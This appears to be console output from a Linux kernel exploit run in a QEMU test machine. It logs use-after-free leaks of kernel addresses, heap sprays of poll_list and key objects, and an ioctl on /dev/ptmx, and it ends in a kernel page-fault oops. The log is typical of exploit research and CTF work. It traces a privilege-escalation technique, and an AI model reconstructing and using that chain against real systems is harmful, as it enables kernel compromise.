 [!] leaked kbase: 0xffffffff81000000
[+] read 0x4330 bytes from UAFed key
[!]     +0: 0xffff888018595c00 (tty)
[!]     +1: 0xffff888018558200 (*file)
[!]     +2: 0xffff888018595e68 (list_head.next)
[!]     +3: 0xffff888018595e68 (list_head.prev)
[!] leaked kmalloc-1024: 0xffff888018595c00
[+] Freeed seq_operations
[+] spraying `poll_list` in kmalloc-32...
[+] Freeing UAFed key...
[+] spraying keys in kmalloc-32
[+] waiting corrupted `poll_list` is freed...
[+] waiting all keys are freed by GC...
[+] spraying keys in kmalloc-1024
[+] ioctl-ing to /dev/ptmx
tty ioctl: Inappropriate ioctl for device
[   27.462537] BUG: unable to handle page fault for address: 000054010000542c
[   27.463969] #PF: supervisor read access in kernel mode
[   27.464952] #PF: error_code(0x0000) - not-present page
[   27.465190] PGD 0 P4D 0
[   27.465312] Oops: 0000 [#1] SMP PTI
[   27.465476] CPU: 0 PID: 528 Comm: exploit Tainted: G           OE     5.10.127 #2
[   27.465823] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.15.0-1 04/01/2014
[   27.466207] RIP: 0010:__mutex_lock.isra.9+0x14e/0x470
[   27.466441] Code: 00 0f 1f 40 00 31 c0 48 8b 5c 24 38 65 48 33 1c 25 28 00 00 00 0f 85 1d 03 00 00 48 8d 65 d8
[   27.467290] RSP: 0018:ffffc900005e7d70 EFLAGS: 00010206
[   27.467532] RAX: 0000540100005400 RBX: ffff888018595c80 RCX: 0000000000000000
[   27.467859] RDX: 0000540100005401 RSI: ffff888003c1a880 RDI: ffff888018595c80
[   27.468185] RBP: ffffc900005e7de0 R08: ffff88803ec33d90 R09: ffff888004b1a200
[   27.468512] R10: 00000000000003ee R11: 0000000000000c00 R12: ffff888018558200
[   27.468839] R13: ffff88801082da80 R14: 0000000000000002 R15: ffff888003c1b008
[   27.469166] FS:  00000000024333c0(0000) GS:ffff88803ec00000(0000) knlGS:0000000000000000